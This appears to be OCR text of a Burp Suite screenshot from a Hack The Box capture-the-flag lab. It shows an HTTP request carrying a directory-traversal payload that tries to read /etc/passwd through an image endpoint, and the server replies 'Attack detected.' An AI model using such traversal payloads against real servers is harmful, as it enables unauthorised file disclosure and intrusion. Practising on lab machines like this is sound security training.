 Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=
$(urlencode%20$(urlencode%20../../../../etc/passwd)) HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=5ruo5lc3ii47kllf7ldhhcdb5v
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-419,es;q=0.9
7 Connection: close
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 05:49:09 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
Error:
</b>
Attack detected.
Inspector
Request Attributes
Request Query Param
Request Body Param
Request Cookies
Request Headers
Response Headers